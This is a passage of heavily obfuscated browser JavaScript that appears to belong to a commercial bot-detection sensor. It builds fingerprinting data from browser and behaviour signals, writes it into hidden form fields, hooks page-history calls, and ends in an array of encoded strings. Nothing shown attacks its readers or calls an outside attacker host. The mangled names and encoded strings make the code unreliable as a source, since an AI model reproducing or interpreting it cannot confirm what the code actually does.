Y6l=bb()[tI(B9)].apply(null,[RP,Kc]);var gwl=bb()[tI(B9)](RP,Kc);var vgl=N9(typeof bb()[tI(Xs)],'undefined')?bb()[tI(g4)](J2,B9):bb()[tI(B9)](RP,Kc);var Ukl=bb()[tI(B9)](RP,Kc);var Lxj=TV(TV(gw));var RQj=TV({});var p2j=TV(TV(gw));var CDl=TV([]);var Vll=TV(TV(gw));var O8l=TV([]);var dzl=TV(VW);var HNj=TV({});var q0j=TV(TV(gw));var AJj=TV({});var XTj=TV(VW);var LLl=TV([]);var OJj=TV(VW);var qEj=BV;var kmj=bb()[tI(B9)].call(null,RP,Kc);var q3l=sh;var dLl=bb()[tI(B9)].call(null,RP,Kc);var P7j=TV(VW);var sTj=vHj;var nhj=zX(bI[xd]);var pgl=TV([]);var LKj=TV(VW);var d0j;var TCj=Jp(v8,[bb()[tI(MC)].call(null,Mq,Hwj),zX(bI[xd])]);var bjl=hnj(Uz,[]);var h8l=TV([]);var SXj=Jp(v8,[sh,vHj,BV,h7j,xd,vHj,rs,h7j]);var rWl=sh;if(TV(RQj)){try{var n8l=TI.length;var Zkl=TV(TV(gw));kmj=fq(kmj,SI()[BF(jnj)](YH,vh));if(TV(TV(ct[SI()[BF(NV)].apply(null,[RV,J1j])]))){kmj=fq(kmj,YB()[W5(WX)](GJ,PB));qEj*=rF;}else{kmj=fq(kmj,AI()[KF(RP)].apply(null,[T5,s2,Y9,BV]));qEj*=z2;}}catch(Dkl){TI.splice(j4(n8l,BV),Infinity,qM);kmj=fq(kmj,AI()[KF(Bv)](wJ,nG,Y9,BV));qEj*=z2;}RQj=TV(TV(VW));}var w6l=BV;var CWl=SY;var SRj=null;var wXj=null;var OEj=null;var jDl=null;var Wzl=null;var Tkl=null;var Lgl=Jp(v8,[hI()[Xr(Ds)](cjj,TT,pY,jG),Array]);var bNj=new mw();var bz;bNj[bb()[tI(SY)].apply(null,[z4,QR])](Lgl,YB()[W5(pY)](jx,WE),S7);({bz:bz}=Lgl);if(TV(p2j)){try{var W6l=TI.length;var U3l=TV(VW);kmj=fq(kmj,YB()[W5(xY)](YY,Twj));if(TV(TV(ct[E4(typeof Id()[xI(jx)],fq([],[][[]]))?Id()[xI(qM)](sd,PB,pY,ZO):Id()[xI(B9)](Dx,tE,XH,Yh)]))){kmj=fq(kmj,YB()[W5(WX)](GJ,PB));qEj*=Xs;}else{kmj=fq(kmj,AI()[KF(RP)](zm,s2,Y9,BV));qEj*=NV;}}catch(m3l){TI.splice(j4(W6l,BV),Infinity,qM);kmj=fq(kmj,AI()[KF(Bv)](Jb,nG,Y9,BV));qEj*=bI[bP];}p2j=TV(TV(VW));}ct[SI()[BF(Jb)](fB,Fwj)]._cf=ct[SI()[BF(Jb)].apply(null,[fB,Fwj])]._cf||[];if(TV(CDl)){try{var Awl=TI.length;var HKj=TV(VW);kmj=fq(kmj,E4(typeof YB()[W5(CF)],'undefined')?YB()[W5(AE)].apply(null,[JH,TJ]):YB()[W5(BV)](tQ,gZ));if(TV(TV(ct[SI()[BF(NV)].apply(null,[RV,J1j])][hI()[Xr(fU)].call(null,tgj,rs,jc,Tm)]||ct[SI()[BF(NV)](RV,J1j)][AI()[KF(TG)](LB,GJ,wR,g4)]))){kmj=fq(kmj,YB()[W5(WX)].call(null,GJ,PB));qEj=ct[bb()[tI(lF)](g0,XQ)][hI()[Xr(HC)].apply(null,[Z0,Mm,cG,rI])](DH(qEj,bI[zb]));}else{kmj=fq(kmj,AI()[KF(RP)].call(null,Sm,s2,Y9,BV));qEj=ct[N9(typeof bb()[tI(sT)],'undefined')?bb()[tI(g4)].apply(null,[Jtj,Ztj]):bb()[tI(lF)].call(null,g0,XQ)][hI()[Xr(HC)].call(null,Z0,z9,cG,pp)](DH(qEj,bI[TP]));}}catch(r0j){TI.splice(j4(Awl,BV),Infinity,qM);kmj=fq(kmj,N9(typeof AI()[KF(KM)],fq([],[][[]]))?AI()[KF(Ds)](rI,qU,tgj,gAj):AI()[KF(Bv)](jc,nG,Y9,BV));qEj=ct[bb()[tI(lF)].apply(null,[g0,XQ])][hI()[Xr(HC)](Z0,zm,cG,TV(TV({})))](DH(qEj,bI[TP]));}CDl=TV(TV({}));}ct[SI()[BF(Jb)](fB,Fwj)].bmak=ct[SI()[BF(Jb)].call(null,fB,Fwj)].bmak&&ct[N9(typeof SI()[BF(gM)],fq([],[][[]]))?SI()[BF(RV)].apply(null,[D5,A3j]):SI()[BF(Jb)](fB,Fwj)].bmak[YB()[W5(WF)](n7,wR)](SI()[BF(NJ)](sv,Qh))&&ct[SI()[BF(Jb)](fB,Fwj)].bmak[E4(typeof YB()[W5(Mc)],fq('',[][[]]))?YB()[W5(WF)](n7,wR):YB()[W5(BV)].apply(null,[UZ,VJ])](hI()[Xr(Pv)].call(null,AU,RV,bC,TV({})))?ct[SI()[BF(Jb)].call(null,fB,Fwj)].bmak:function(){var b2j;TI.push(CQ);return b2j=Jp(v8,[hI()[Xr(Pv)](Ogj,RV,bC,Gx),TV(TV(VW)),hI()[Xr(Iv)](ld,sh,WF,rF),function cQj(){TI.push(qgj);try{var Jzl=TI.length;var l2j=TV(VW);var qNj=TV(tqj(d8l));var A0j=A9j(Dvj);var K3l=A0j[SI()[BF(ms)](qK,E5)];ndj(K3l,d8l&&qNj);vkl(A0j[AI()[KF(z9)].apply(null,[mJ,Dx,IH,Ds])],TV(TV(VW)));var Z8l=jPj(Dvj);var Rll=hnj(wk,[DGj]);var V2j=bb()[tI(B9)].call(null,RP,GDj);if(Z8l){V2j=Pp()[hb(pp)](xd,WDj,fB,kX,TV({}),lF)[AI()[KF(B4)].apply(null,[B4,HG,mN,Jb])](Sbj(),hI()[Xr(MWj)](NZ,TV(TV(BV)),kG,YE))[AI()[KF(B4)](N7,HG,mN,Jb)](hnj(wk,[A0j[hI()[Xr(LB)](hY,kX,AE,TG)]]),AI()[KF(vH)].apply(null,[B4,xx,B4,SY]))[AI()[KF(B4)].apply(null,[Hs,HG,mN,Jb])](Rll,YB()[W5(EU)].apply(null,[YX,tJ]))[AI()[KF(B4)].call(null,Kb,HG,mN,Jb)](Z8l);}else{V2j=Pp()[hb(pp)](xd,WDj,Gx,Z0,VT,lF)[AI()[KF(B4)](sB,HG,mN,Jb)](Sbj(),hI()[Xr(MWj)].apply(null,[NZ,TV(TV(sh)),kG,sB]))[AI()[KF(B4)].call(null,pY,HG,mN,Jb)](hnj(wk,[A0j[hI()[Xr(LB)].call(null,hY,BV,AE,TV({}))]]),AI()[KF(vH)](vH,xx,B4,SY))[E4(typeof AI()[KF(jx)],'undefined')?AI()[KF(B4)].apply(null,[jG,HG,mN,Jb]):AI()[KF(Ds)](ss,Inj,BJ,Hkj)](Rll);}if(ct[N9(typeof SI()[BF(Sm)],'undefined')?SI()[BF(RV)](mV,qLj):SI()[BF(NV)].apply(null,[RV,fd])][bb()[tI(Ylj)](xR,Stj)](Pp()[hb(sT)](Is,cjj,Mq,sh,kp,sQ))){ct[SI()[BF(NV)](RV,fd)][bb()[tI(Ylj)].apply(null,[xR,Stj])](Pp()[hb(sT)](Is,cjj,AE,RP,DX,sQ))[hI()[Xr(B4)].apply(null,[nx,Ds,mM,TP])]=V2j;}if(E4(typeof ct[SI()[BF(NV)].apply(null,[RV,fd])][SI()[BF(HU)](YDj,QO)](Pp()[hb(sT)](Is,cjj,TV([]),AU,CV,sQ)),E4(typeof YB()[W5(Bv)],'undefined')?YB()[W5(lF)](rF,mG):YB()[W5(BV)](B0,CF))){var M8l=ct[N9(typeof SI()[BF(KG)],fq('',[][[]]))?SI()[BF(RV)](V3j,zh):SI()[BF(NV)].call(null,RV,fd)][SI()[BF(HU)].call(null,YDj,QO)](Pp()[hb(sT)](Is,cjj,KT,g5,xY,sQ));for(var r3l=sh;XG(r3l,M8l[YB()[W5(sh)].apply(null,[LB,A1j])]);r3l++){M8l[r3l][hI()[Xr(B4)].apply(null,[nx,h9,mM,N7])]=V2j;}}}catch(rtl){TI.splice(j4(Jzl,BV),Infinity,qgj);FKj(Pp()[hb(UZ)].apply(null,[Ds,kC,TG,pY,TP,VK])[AI()[KF(B4)](w2,HG,mN,Jb)](rtl,hI()[Xr(VT)](C5,Sm,YX,lU))[AI()[KF(B4)](Mm,HG,mN,Jb)](DGj));}TI.pop();},SI()[BF(NJ)](sv,f0),function rgl(){var PQj=TV(tqj(d8l));var cll=A9j(Dvj);TI.push(YC);var wkl=cll[SI()[BF(ms)](qK,AZ)];ndj(wkl,d8l&&PQj);vkl(cll[AI()[KF(z9)](lU,pnj,IH,Ds)],TV(TV([])));Vwl(TV(TV([])));var F0j=hnj(wk,[DGj]);var YQj=jPj(Dvj);if(YQj){var j2j;return j2j=Pp()[hb(pp)].apply(null,[xd,O2,qJ,g5,Zc,lF])[AI()[KF(B4)](jx,kT,mN,Jb)](Sbj(),hI()[Xr(MWj)].call(null,xh,YE,kG,Is))[AI()[KF(B4)](DX,kT,mN,Jb)](cll[hI()[Xr(LB)](K9,Hs,AE,nO)],AI()[KF(vH)](Mm,fv,B4,SY))[AI()[KF(B4)](Gx,kT,mN,Jb)](F0j,YB()[W5(EU)](YX,NH))[AI()[KF(B4)].apply(null,[jG,kT,mN,Jb])](YQj),TI.pop(),j2j;}var QQj;return QQj=Pp()[hb(pp)].call(null,xd,O2,TV([]),z9,U4,lF)[AI()[KF(B4)](JH,kT,mN,Jb)](Sbj(),hI()[Xr(MWj)](xh,TV(TV([])),kG,ss))[AI()[KF(B4)].apply(null,[nG,kT,mN,Jb])](cll[hI()[Xr(LB)].call(null,K9,TV(TV(BV)),AE,Zc)],E4(typeof AI()[KF(g4)],'undefined')?AI()[KF(vH)].apply(null,[B4,fv,B4,SY]):AI()[KF(Ds)].call(null,RV,SG,fU,cZ))[AI()[KF(B4)].call(null,SM,kT,mN,Jb)](F0j),TI.pop(),QQj;},hI()[Xr(bR)](JU,TV(TV([])),GG,ss),Jp(v8,["_setFsp",function _setFsp(l6l){TI.push(wU);PNj=l6l;if(PNj){xEj=xEj[hI()[Xr(qU)](Cr,A0,YI,AE)](new (ct[Id()[xI(LB)](j6j,OJ,Jb,TP)])(hI()[Xr(EU)](V5,jc,mJ,KT),SI()[BF(B4)].call(null,z9,wh)),N9(typeof YB()[W5(rF)],'undefined')?YB()[W5(BV)].apply(null,[bv,AX]):YB()[W5(D4)].call(null,z4,Zq));}TI.pop();},"_setBm",function _setBm(ULl){VQj=ULl;TI.push(E7);if(VQj){xEj=bb()[tI(B9)].call(null,RP,CDj)[AI()[KF(B4)](MF,BQ,mN,Jb)](PNj?SI()[BF(xnj)].call(null,jE,k5):ct[SI()[BF(NV)](RV,qr)][SI()[BF(TG)].call(null,fR,MV)][hI()[Xr(TP)](z5,TV(BV),Szj,JH)],YB()[W5(Tm)].apply(null,[bN,gB]))[AI()[KF(B4)](KT,BQ,mN,Jb)](ct[SI()[BF(NV)].apply(null,[RV,qr])][SI()[BF(TG)].call(null,fR,MV)][SI()[BF(DN)].apply(null,[wX,WP])],hI()[Xr(Kh)](zY,TV(TV(BV)),EF,TV([])));Dvj=TV(TV([]));}else{var Fgl=A9j(Dvj);sNj=Fgl[E4(typeof SI()[BF(qT)],fq('',[][[]]))?SI()[BF(ms)].apply(null,[qK,pV]):SI()[BF(RV)](A1j,Y0)];}TI.pop();vpj(Dvj);},"_setAu",function _setAu(rNj){TI.push(GH);if(N9(typeof rNj,hI()[Xr(Mq)].apply(null,[zc,Z0,xN,UZ]))){if(N9(rNj[SI()[BF(GT)](Fx,dh)](YB()[W5(Kh)](D4,d4),sh),sh)){xEj=bb()[tI(B9)](RP,sY)[AI()[KF(B4)](qU,JY,mN,Jb)](PNj?SI()[BF(xnj)](jE,Ap):ct[N9(typeof SI()[BF(z4)],'undefined')?SI()[BF(RV)](Bzj,IH):SI()[BF(NV)](RV,Fh)][E4(typeof SI()[BF(VG)],fq('',[][[]]))?SI()[BF(TG)](fR,Q9):SI()[BF(RV)](KWj,z4)][hI()[Xr(TP)](XY,TV(TV({})),Szj,fB)],E4(typeof YB()[W5(rE)],fq([],[][[]]))?YB()[W5(Tm)].call(null,bN,E9):YB()[W5(BV)](Nx,JR))[AI()[KF(B4)](Hs,JY,mN,Jb)](ct[SI()[BF(NV)](RV,Fh)][SI()[BF(TG)](fR,Q9)][SI()[BF(DN)](wX,kb)])[AI()[KF(B4)].call(null,ss,JY,mN,Jb)](rNj);}else{xEj=rNj;}}TI.pop();},YB()[W5(OJ)].call(null,XH,LP),function r6l(MQj){q3l+=BV;},"_setIpr",function _setIpr(GNj){W8l=GNj;},"_setAkid",function _setAkid(x0j){d8l=x0j;swl=TV(tqj(d8l));},"_enableBiometricEvent",function _enableBiometricEvent(Ljl){C2j=Ljl;},"_enableBiometricResearch",function _enableBiometricResearch(p0j){Lxj=p0j;},"_fetchParams",function _fetchParams(tll){ndj(sNj,d8l&&swl);}]),N9(typeof bb()[tI(sR)],fq('',[][[]]))?bb()[tI(g4)](qE,XWj):bb()[tI(xG)](T0,Ns),function(){return XN.apply(this,[xz,arguments]);}]),TI.pop(),b2j;}();if(TV(Vll)){try{var kkl=TI.length;var FLl=TV(TV(gw));kmj=fq(kmj,YB()[W5(Mq)](wX,bv));if(E4(ct[SI()[BF(NV)].apply(null,[RV,J1j])][SI()[BF(TG)](fR,Ltj)],undefined)){kmj=fq(kmj,E4(typeof YB()[W5(q0)],fq([],[][[]]))?YB()[W5(WX)](GJ,PB):YB()[W5(BV)](KG,rm));qEj-=TH;}else{kmj=fq(kmj,N9(typeof AI()[KF(Bv)],fq(bb()[tI(B9)](RP,Kc),[][[]]))?AI()[KF(Ds)](Yv,lm,rx,PWj):AI()[KF(RP)](rs,s2,Y9,BV));qEj-=wQ;}}catch(q6l){TI.splice(j4(kkl,BV),Infinity,qM);kmj=fq(kmj,AI()[KF(Bv)].call(null,YI,nG,Y9,BV));qEj-=bI[Xm];}Vll=TV(gw);}FG[YB()[W5(sI)](rE,TE)]=function(vKj){if(N9(vKj,xEj)){mNj=TV(TV([]));}};if(ct[SI()[BF(Jb)].apply(null,[fB,Fwj])].bmak[hI()[Xr(Pv)].apply(null,[AU,TV(TV([])),bC,Zc])]){if(TV(O8l)){try{var Ozl=TI.length;var Itl=TV([]);kmj=fq(kmj,hI()[Xr(WF)].call(null,SR,pY,DB,Db));if(E4(ct[SI()[BF(NV)](RV,J1j)][Pp()[hb(ss)](Ds,YDj,YI,jc,ms,kN)],undefined)){kmj=fq(kmj,YB()[W5(WX)](GJ,PB));qEj*=VLj;}else{kmj=fq(kmj,AI()[KF(RP)](Mm,s2,Y9,BV));qEj*=tLj;}}catch(Atl){TI.splice(j4(Ozl,BV),Infinity,qM);kmj=fq(kmj,AI()[KF(Bv)](pY,nG,Y9,BV));qEj*=tLj;}O8l=TV(TV({}));}Tkl=Szl[hI()[Xr(Zc)](sK,TV(TV({})),hJ,rs)](N9(typeof bb()[tI(HU)],fq([],[][[]]))?bb()[tI(g4)](Mjj,GO):bb()[tI(rE)].apply(null,[CE,IH]),FKj);FKj(E4(typeof bb()[tI(RV)],fq('',[][[]]))?bb()[tI(pN)](MR,xnj):bb()[tI(g4)](Ewj,LZ));if(Jx(ct[SI()[BF(Jb)].apply(null,[fB,Fwj])]._cf[YB()[W5(sh)](LB,qJ)],Wn[bb()[tI(V4)](fU,Okj)]())){for(var Bll=sh;XG(Bll,ct[SI()[BF(Jb)](fB,Fwj)]._cf[E4(typeof YB()[W5(VG)],fq('',[][[]]))?YB()[W5(sh)](LB,qJ):YB()[W5(BV)].call(null,pZ,JV)]);Bll++){ct[SI()[BF(Jb)](fB,Fwj)].bmak[bb()[tI(xG)](T0,ltj)](ct[SI()[BF(Jb)].call(null,fB,Fwj)]._cf[Bll]);}ct[SI()[BF(Jb)].apply(null,[fB,Fwj])]._cf=Jp(v8,[bb()[tI(Mq)](qM,UDj),ct[N9(typeof SI()[BF(fB)],fq([],[][[]]))?SI()[BF(RV)](kv,NT):SI()[BF(Jb)](fB,Fwj)].bmak[bb()[tI(xG)](T0,ltj)]]);}else{var Z2j;if(ct[E4(typeof SI()[BF(Mm)],fq([],[][[]]))?SI()[BF(NV)](RV,J1j):SI()[BF(RV)](gX,Bgj)][SI()[BF(Wwj)].call(null,ms,Gkj)])Z2j=ct[SI()[BF(NV)].call(null,RV,J1j)][SI()[BF(Wwj)].apply(null,[ms,Gkj])];if(TV(Z2j)){var ADl=ct[SI()[BF(NV)](RV,J1j)][SI()[BF(xG)](Tm,I6j)](E4(typeof SI()[BF(wR)],fq([],[][[]]))?SI()[BF(zO)](EF,X8j):SI()[BF(RV)].apply(null,[mM,LU]));if(ADl[YB()[W5(sh)].apply(null,[LB,qJ])])Z2j=ADl[j4(ADl[YB()[W5(sh)].call(null,LB,qJ)],BV)];}if(Z2j[SI()[BF(tG)](sT,IC)]){var Lbl=Z2j[E4(typeof SI()[BF(Jb)],fq('',[][[]]))?SI()[BF(tG)](sT,IC):SI()[BF(RV)].call(null,bC,cG)];var Ocl=Lbl[SI()[BF(V4)].call(null,Wx,xX)](YB()[W5(Kh)].apply(null,[D4,gT]));if(hG(Ocl[YB()[W5(sh)].apply(null,[LB,qJ])],Ds))Qkl=Lbl[SI()[BF(V4)].apply(null,[Wx,xX])](N9(typeof YB()[W5(YE)],fq([],[][[]]))?YB()[W5(BV)](SU,xO):YB()[W5(Kh)](D4,gT))[bb()[tI(PB)].call(null,xY,jzj)](zX(Ds))[bI[rs]];if(Qkl&&N9(ZE(Qkl[N9(typeof YB()[W5(KM)],fq('',[][[]]))?YB()[W5(BV)](PR,xd):YB()[W5(sh)](LB,qJ)],xd),Wn[bb()[tI(V4)](fU,Okj)]())){var Wnl=XN(tn,[Qkl]);if(Jx(Wnl[YB()[W5(sh)](LB,qJ)],rs)){ct[SI()[BF(Jb)].call(null,fB,Fwj)].bmak[N9(typeof hI()[Xr(SY)],fq('',[][[]]))?hI()[Xr(Is)](Jjj,wJ,w8j,mJ):hI()[Xr(bR)].apply(null,[k1j,TG,GG,Is])]._setFsp(N9(Wnl[bb()[tI(B4)].apply(null,[SY,UX])](sh),YB()[W5(NV)].apply(null,[UZ,xlj])));ct[SI()[BF(Jb)].call(null,fB,Fwj)].bmak[hI()[Xr(bR)](k1j,KT,GG,xY)]._setBm(N9(Wnl[bb()[tI(B4)](SY,UX)](bI[xd]),YB()[W5(NV)].call(null,UZ,xlj)));ct[SI()[BF(Jb)].call(null,fB,Fwj)].bmak[hI()[Xr(bR)](k1j,TV(sh),GG,ss)]._setIpr(N9(Wnl[bb()[tI(B4)](SY,UX)](bI[CV]),E4(typeof YB()[W5(QZ)],fq([],[][[]]))?YB()[W5(NV)](UZ,xlj):YB()[W5(BV)](fZ,Nnj)));ct[SI()[BF(Jb)].call(null,fB,Fwj)].bmak[E4(typeof hI()[Xr(kp)],'undefined')?hI()[Xr(bR)].apply(null,[k1j,gM,GG,TV(sh)]):hI()[Xr(Is)].apply(null,[JLj,sh,GLj,pY])]._setAkid(N9(Wnl[bb()[tI(B4)](SY,UX)](bI[bM]),E4(typeof YB()[W5(Rnj)],'undefined')?YB()[W5(NV)](UZ,xlj):YB()[W5(BV)].call(null,s2,ZC)));if(Jx(Wnl[YB()[W5(sh)].call(null,LB,qJ)],Wn[SI()[BF(jO)].call(null,pY,Dx)]())){ct[SI()[BF(Jb)](fB,Fwj)].bmak[N9(typeof hI()[Xr(bH)],'undefined')?hI()[Xr(Is)](rU,TV(sh),bx,pp):hI()[Xr(bR)].call(null,k1j,MF,GG,sT)]._enableBiometricEvent(N9(Wnl[bb()[tI(B4)](SY,UX)](NV),E4(typeof YB()[W5(bC)],fq('',[][[]]))?YB()[W5(NV)](UZ,xlj):YB()[W5(BV)].call(null,tgj,RU)));}if(Jx(Wnl[YB()[W5(sh)](LB,qJ)],Jb)){ct[SI()[BF(Jb)](fB,Fwj)].bmak[hI()[Xr(bR)](k1j,B9,GG,kp)]._enableBiometricResearch(N9(Wnl[E4(typeof bb()[tI(bP)],fq([],[][[]]))?bb()[tI(B4)](SY,UX):bb()[tI(g4)](Cx,JR)](Jb),E4(typeof YB()[W5(wJ)],fq([],[][[]]))?YB()[W5(NV)](UZ,xlj):YB()[W5(BV)](sR,FWj)));}ct[SI()[BF(Jb)](fB,Fwj)].bmak[hI()[Xr(bR)].apply(null,[k1j,TV(TV([])),GG,KT])]._fetchParams(TV(TV({})));ct[SI()[BF(Jb)].apply(null,[fB,Fwj])].bmak[N9(typeof hI()[Xr(Mc)],fq([],[][[]]))?hI()[Xr(Is)](GDj,LC,SY,TV([])):hI()[Xr(bR)].apply(null,[k1j,NV,GG,TV(BV)])]._setAu(Lbl);}}}}try{var Bbl=TI.length;var gcl=TV(VW);if(TV(dzl)){try{kmj=fq(kmj,YB()[W5(cWj)].call(null,GS,DWj));if(TV(TV(ct[N9(typeof SI()[BF(TY)],'undefined')?SI()[BF(RV)].apply(null,[fB,k1j]):SI()[BF(Jb)].call(null,fB,Fwj)][hI()[Xr(qO)].apply(null,[Xwj,TV(TV({})),MR,TV(BV)])]||ct[SI()[BF(Jb)](fB,Fwj)][Id()[xI(kp)](tG,b4,lF,A0)]||ct[E4(typeof SI()[BF(vh)],fq('',[][[]]))?SI()[BF(Jb)](fB,Fwj):SI()[BF(RV)](tgj,Unj)][N9(typeof bb()[tI(F6j)],'undefined')?bb()[tI(g4)].apply(null,[Jm,hC]):bb()[tI(vh)](SM,YO)]))){kmj=fq(kmj,YB()[W5(WX)](GJ,PB));qEj+=bI[qJ];}else{kmj=fq(kmj,AI()[KF(RP)](lx,s2,Y9,BV));qEj+=OJ;}}catch(bMl){TI.splice(j4(Bbl,BV),Infinity,qM);kmj=fq(kmj,N9(typeof AI()[KF(Db)],fq([],[][[]]))?AI()[KF(Ds)](UZ,UE,U8j,qb):AI()[KF(Bv)](zb,nG,Y9,BV));qEj+=OJ;}dzl=TV(TV({}));}Vwl(TV(TV([])));var Tbl=jh();c3l();SLl=j4(jh(),Tbl);Wzl=ct[YB()[W5(kN)].apply(null,[bR,C7])](function(){TI.push(ZC);w6l=Wn[SI()[BF(w2)].apply(null,[TT,xH])]();TI.pop();},mO);ct[SI()[BF(tX)].call(null,TE,Mlj)][bb()[tI(Szj)](g5,C2)]=function(){TI.push(WK);for(var Y1l=arguments[N9(typeof YB()[W5(Jb)],'undefined')?YB()[W5(BV)](Fm,HR):YB()[W5(sh)].call(null,LB,vI)],c1l=new (ct[hI()[Xr(Ds)].apply(null,[QY,UZ,pY,ss])])(Y1l),OFl=sh;XG(OFl,Y1l);OFl++){c1l[OFl]=arguments[OFl];}var kIl=KWl.apply(this,c1l);Gjl();var pdl;return TI.pop(),pdl=kIl,pdl;};ct[N9(typeof SI()[BF(Ds)],fq('',[][[]]))?SI()[BF(RV)](lx,Okj):SI()[BF(tX)](TE,Mlj)][N9(typeof SI()[BF(rF)],fq([],[][[]]))?SI()[BF(RV)].call(null,ZU,TWj):SI()[BF(qN)].call(null,Y9,sU)]=function(){TI.push(Xm);for(var vsl=arguments[N9(typeof YB()[W5(dG)],fq([],[][[]]))?YB()[W5(BV)](qT,Kb):YB()[W5(sh)](LB,EN)],Ldl=new (ct[hI()[Xr(Ds)](m2,rI,pY,NV)])(vsl),XYl=sh;XG(XYl,vsl);XYl++){Ldl[XYl]=arguments[XYl];}var lMl=O2j.apply(this,Ldl);Gjl();var dcl;return TI.pop(),dcl=lMl,dcl;};}catch(xYl){TI.splice(j4(Bbl,BV),Infinity,qM);}sKj();}TI.pop();}break;}};var T4j=function(hnl){return void hnl;};var X8l=function dnl(Gbl,cfl){'use strict';var WPl=dnl;switch(Gbl){case G6:{var hwl=cfl[gw];var v6l=cfl[VW];var Fll=cfl[Aj];TI.push(Fp);hwl[v6l]=Fll[N9(typeof hI()[Xr(T3j)],fq('',[][[]]))?hI()[Xr(Is)].apply(null,[DWj,zm,DX,zb]):hI()[Xr(B4)].call(null,Tb,V4,mM,TV(TV(BV)))];TI.pop();}break;case gA:{var Sll=cfl[gw];var Tgl=cfl[VW];var Nzl=cfl[Aj];return Sll[Tgl]=Nzl;}break;case C8:{var qcl=cfl[gw];var T9l=cfl[VW];var W1l=cfl[Aj];TI.push(LG);try{var WSl=TI.length;var d1l=TV({});var xMl;return xMl=Jp(v8,[bb()[tI(Wr)].call(null,ZV,SK),Id()[xI(Is)].apply(null,[NK,xc,Jb,lx]),SI()[BF(CF)](U4,Vh),qcl.call(T9l,W1l)]),TI.pop(),xMl;}catch(jPl){TI.splice(j4(WSl,BV),Infinity,LG);var m4l;return m4l=Jp(v8,[bb()[tI(Wr)](ZV,SK),AI()[KF(lF)](CV,QDj,GI,NV),SI()[BF(CF)](U4,Vh),jPl]),TI.pop(),m4l;}TI.pop();}break;case H6:{return this;}break;case tn:{var htl=cfl[gw];var RPl;TI.push(qZ);return RPl=Jp(v8,[bb()[tI(Db)](GV,DF),htl]),TI.pop(),RPl;}break;case v8:{return this;}break;case Al:{return this;}break;case B8:{var Vbl;TI.push(Iv);return Vbl=Id()[xI(xY)].call(null,mN,Hs,T5,LC),TI.pop(),Vbl;}break;case nl:{var Yzl=cfl[gw];TI.push(ph);var FFl=ct[Id()[xI(sh)].call(null,cX,D4,Jb,Jb)](Yzl);var gnl=[];for(var BPl in FFl)gnl[bb()[tI(Mq)](qM,NR)](BPl);gnl[E4(typeof hI()[Xr(YH)],'undefined')?hI()[Xr(YI)].apply(null,[Hp,kp,GS,TV(TV(sh))]):hI()[Xr(Is)](rm,TV([]),XX,pY)]();var G1l;return G1l=function fPl(){TI.push(pH);for(;gnl[YB()[W5(sh)].apply(null,[LB,nQ])];){var hMl=gnl[hI()[Xr(CF)].apply(null,[Wc,lU,Y9,LB])]();if(ls(hMl,FFl)){var Nsl;return fPl[hI()[Xr(B4)].call(null,jM,Hs,mM,rF)]=hMl,fPl[YB()[W5(qY)].apply(null,[Kc,XI])]=TV(BV),TI.pop(),Nsl=fPl,Nsl;}}fPl[YB()[W5(qY)](Kc,XI)]=TV(sh);var Rcl;return TI.pop(),Rcl=fPl,Rcl;},TI.pop(),G1l;}break;case Nw:{TI.push(fX);this[YB()[W5(qY)](Kc,UY)]=TV(sh);var Ecl=this[YB()[W5(DU)](Db,bF)][sh][SI()[BF(Db)].call(null,CF,Z5)];if(N9(AI()[KF(lF)](KM,vJ,GI,NV),Ecl[bb()[tI(Wr)](ZV,Kr)]))throw Ecl[SI()[BF(CF)].apply(null,[U4,wq])];var EYl;return EYl=this[N9(typeof hI()[Xr(Kb)],'undefined')?hI()[Xr(Is)](SN,TV(TV(sh)),GN,T5):hI()[Xr(TT)](Kd,TV({}),bH,UZ)],TI.pop(),EYl;}break;case Ll:{var fBl=cfl[gw];var Bsl=cfl[VW];TI.push(B0);var SAl;var Jfl;var FPl;var tMl;var zsl=YB()[W5(V4)].call(null,DU,Xq);var kBl=fBl[SI()[BF(V4)](Wx,qp)](zsl);for(tMl=sh;XG(tMl,kBl[YB()[W5(sh)](LB,l3j)]);tMl++){SAl=ZE(lM(dJ(Bsl,bI[BV]),bI[Ds]),kBl[YB()[W5(sh)](LB,l3j)]);Bsl*=bI[NV];Bsl&=bI[Jb];Bsl+=bI[pY];Bsl&=bI[B9];Jfl=ZE(lM(dJ(Bsl,B4),Wn[Id()[xI(xd)].apply(null,[hZ,v6j,xY,h9])]()),kBl[YB()[W5(sh)].apply(null,[LB,l3j])]);Bsl*=bI[NV];Bsl&=Wn[YB()[W5(qM)](zH,vb)]();Bsl+=bI[pY];Bsl&=bI[B9];FPl=kBl[SAl];kBl[SAl]=kBl[Jfl];kBl[Jfl]=FPl;}var RMl;return RMl=kBl[SI()[BF(qM)](vH,I9)](zsl),TI.pop(),RMl;}break;}};var Y1j=function(){Eh=["i\b//87<k","\nP$\r\t\n","Q","\bI","(\'UP\vM&=","2e\b:","\n\bR]","IO","^]j=\x07#<I\\M,","1\b\t\b\x40","\x00\b\\","*LKV$-#\t(_LK\x3fW{U%","kL",":\rVZx\b%\nM","TO","[Z\v\\:","9$=PU$W\x07","\tfK[$%","PNK","^9c&\rVJ","6fTJ=\x3f0\t*VVP;","K]]0;%","\x00J{I=#)IWM,\f\bU","_M\x078\b","\f","!(\x07]]\\;","\\TW <","LA=\t#","n]|1^eP=\x07\\JUi8=\x07{\bW=\t8\t","5%\x07","J]V>","W4MLPz\bD","\tX9","2","HA,\n",":\n","!\x07XU","J]","#\n\bZ]","/\r\v]JO,\\Z","YK\b<\x00^P","VkK 6$","2\x00KU","TZK\n\x07$","^\x00","\r|NW=$8\x07\\J","_M\x004","\\VJ","JL\\,\t\fJK","P_K(\n=","f]\t","\\A$V-\r","vT+\r#","\nJ\t)$\nQh\bP\'\"","\x07XT","/=3","9\r\'","\\\bT\b%PW\t","","J,5","_[","(\fKNZ,\x3f>","4M;\x3f","Z&\f4 \x07My","MY\vs 4\n(\x00C]","\nQ]","dE","UZ]w","TQ","\x3f\f+\fKU","dHef"," \"\b;\\H\vX*\r<=\\\x40","$\x07$O]","]WL$\r\x3f7\r\\","\x3f\r","\\L%X=4","Q(\r\bM]3V\"\r\x3f","7\f]yK\b_^","yV+\rq1\t[Y","IJ\b]<\v%","/%\t\fJ]{ \x07<\t\x00ZtT \"6\t=\\KP\'","2U]4Z;!(VY","W-\r)\x3f+","N>","!","\v\\J","U(%","0","Z/","%\t\x3f\\","8","\\AV>",">\x00O]Gz%4","\'",">\n3\b%V[U%XZ\v\\","\x07TWJ,>